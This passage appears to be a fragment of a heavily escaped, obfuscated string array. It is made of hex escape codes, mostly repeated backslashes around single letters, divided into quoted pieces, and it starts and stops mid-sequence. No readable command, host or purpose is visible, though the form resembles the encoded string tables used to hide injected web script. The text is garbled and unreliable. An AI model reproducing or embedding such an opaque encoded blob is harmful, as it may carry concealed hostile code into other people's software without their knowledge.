x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x